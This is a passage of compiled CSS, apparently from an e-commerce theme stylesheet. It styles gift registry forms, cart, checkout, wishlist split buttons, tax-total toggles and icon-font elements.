  margin: 0;
}
.form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 30px 0 0;
}
.form-giftregistry-share .additional,
.form-giftregistry-edit .additional,
.form-add-invitations .additional,
.form-create-return .additional,
.form.send.friend .additional {
  margin-top: 55px;
  position: relative;
}
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label,
.product-item-actions .actions-secondary > .action span,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname.field > .label,
.account .column.main .limiter > .label,
.field.street .field.additional .label,
.account-nav .title,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.filter-options-content .filter-count-label,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.page-multiple-wishlist .page-title-wrapper .page-title,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.block-reorder .product-item .label,
.opc-wrapper .form-discount .field .label,
.action.skip:not(:focus),
.page-header .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.payment-method-braintree .hosted-date-wrap:before,
.payment-method-braintree .hosted-date-wrap:after,
.toolbar:before,
.toolbar:after,
.toolbar-products:before,
.toolbar-products:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.fieldset .fullname .field:before,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-options:before,
.gift-options:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:before,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:before,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:before,
.table-order-review .gift-wrapping:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.header.content:before,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):before,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,
.payment-method-braintree .hosted-date-wrap:after,
.toolbar:after,
.toolbar-products:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.fieldset .fullname .field:after,
.page-product-downloadable .product-add-form:after,
.gift-options:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.header.content:after,
.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,
.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,
.form-create-return .fieldset .actions-toolbar:not(:first-child):after,
.form.send.friend .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.bundle-options-container .block-bundle-summary,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.block-event .slider-panel .slider .item .action.show,
.field.date .control,
.field .control._with-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action.action.split,
.abs-split-button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle,
.abs-split-button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.abs-split-button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-info-main .action.tocompare,
.product-options-bottom .action.tocompare,
.product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.product-item-actions .actions-secondary > .action,
.table-comparison .wishlist.split.button > .action.split,
.product-items .wishlist.split.button > .action.split,
.product-items .action.towishlist,
.products.list.items .action.towishlist,
.table-comparison .action.towishlist {
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto-gridlist > span,
.product-item-actions .actions-secondary > .action > span,
.table-comparison .wishlist.split.button > .action.split > span,
.product-items .wishlist.split.button > .action.split > span,
.product-items .action.towishlist > span,
.products.list.items .action.towishlist > span,
.table-comparison .action.towishlist > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before,
.product-item-actions .actions-secondary > .action:before,
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before,
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before,
.product-item-actions .actions-secondary > .action:hover:before,
.table-comparison .wishlist.split.button > .action.split:hover:before,
.product-items .wishlist.split.button > .action.split:hover:before,
.product-items .action.towishlist:hover:before,
.products.list.items .action.towishlist:hover:before,
.table-comparison .action.towishlist:hover:before {
  color: #333333;
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
}
.abs-action-remove,
.cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button,
.abs-add-fields .action.remove,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #5082cc;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-size: inherit;
  font-weight: 400;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.cart.table-wrapper .action.help.map:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .checkout-billing-address .action-cancel:visited,
.checkout-agreements-block .action-show:visited,
.cart-summary .block.giftcard .action.check:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.table-comparison .wishlist.split.button > .action:visited,
.product-items .wishlist.split.button > .action:visited,
.paypal-button-widget .paypal-button:visited,
.abs-add-fields .action.remove:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
  color: #5082cc;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.cart.table-wrapper .action.help.map:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-agreements-block .action-show:active,
.cart-summary .block.giftcard .action.check:active,
.gift-options .actions-toolbar .action-cancel:active,
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.paypal-button-widget .paypal-button:active,
.abs-add-fields .action.remove:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
  color: #5082cc;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.cart.table-wrapper .action.help.map:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-agreements-block .action-show:hover,
.cart-summary .block.giftcard .action.check:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover,
.paypal-button-widget .paypal-button:hover,
.abs-add-fields .action.remove:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
  color: #333333;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .checkout-billing-address .action-cancel:hover,
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.cart-summary .block.giftcard .action.check:hover,
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.table-comparison .wishlist.split.button > .action:hover,
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .checkout-billing-address .action-cancel.disabled,
.checkout-payment-method .checkout-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.cart-summary .block.giftcard .action.check.disabled,
.cart-summary .block.giftcard .action.check[disabled],
fieldset[disabled] .cart-summary .block.giftcard .action.check,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.table-comparison .wishlist.split.button > .action.disabled,
.table-comparison .wishlist.split.button > .action[disabled],
fieldset[disabled] .table-comparison .wishlist.split.button > .action,
.product-items .wishlist.split.button > .action.disabled,
.product-items .wishlist.split.button > .action[disabled],
fieldset[disabled] .product-items .wishlist.split.button > .action,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
  color: #5082cc;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .checkout-billing-address .action-cancel:active,
.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.cart-summary .block.giftcard .action.check:active,
.cart-summary .block.giftcard .action.check:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.table-comparison .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:not(:focus),
.product-items .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
  box-shadow: none;
}
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .action-gift {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active,
.block-compare .action.compare:focus,
.block-compare .action.compare:active,
.cart-summary .actions-toolbar > .primary button:focus,
.cart-summary .actions-toolbar > .primary button:active,
.cart-summary .form.giftregistry .fieldset .action.primary:focus,
.cart-summary .form.giftregistry .fieldset .action.primary:active,
.paypal-review .block .actions-toolbar .action.primary:focus,
.paypal-review .block .actions-toolbar .action.primary:active,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:focus,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:active,
.cart-summary .actions-toolbar > .primary .action-gift:focus,
.cart-summary .actions-toolbar > .primary .action-gift:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:hover,
.block-compare .action.compare:hover,
.cart-summary .actions-toolbar > .primary button:hover,
.cart-summary .form.giftregistry .fieldset .action.primary:hover,
.paypal-review .block .actions-toolbar .action.primary:hover,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action:hover,
.cart-summary .actions-toolbar > .primary .action-gift:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  font-size: 1.4rem;
  line-height: 1.6rem;
  padding: 7px 15px;
}
.bundle-actions {
  margin: 10px 0;
}
.bundle-options-container .price-notice .price-including-tax,
.bundle-options-container .price-notice .price-excluding-tax,
.bundle-options-container .price-notice .weee,
.product-options-wrapper .field .price-notice .price-including-tax,
.product-options-wrapper .field .price-notice .price-excluding-tax,
.product-options-wrapper .field .price-notice .weee,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.cart-summary .weee,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-summary .weee,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax,
.gift-options .weee {
  font-size: 1.4rem;
  display: inline-block;
  white-space: nowrap;
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  display: inline-block;
  font-size: 1.1rem;
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:before,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.bundle-options-container .price-notice .price-including-tax + .price-excluding-tax:after,
.product-options-wrapper .field .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total {
  cursor: pointer;
  padding-right: 12px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after {
  position: absolute;
  right: -10px;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after {
  content: '\e621';
}
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.sidebar .subtitle,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.sidebar-main .block-reorder .subtitle,
.sidebar-additional .block-reorder .subtitle,
.no-display,
.cart-totals .table-caption,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  display: inline-block;
  margin-bottom: 20px;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  border-radius: 3px;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0;
  padding: 7px 15px 7px 0;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus,
.block-cart-failed .action.continue:hover,
.block-cart-failed .action.continue:active,
.block-cart-failed .action.continue:focus,
.cart-container .form-cart .action.continue:hover,
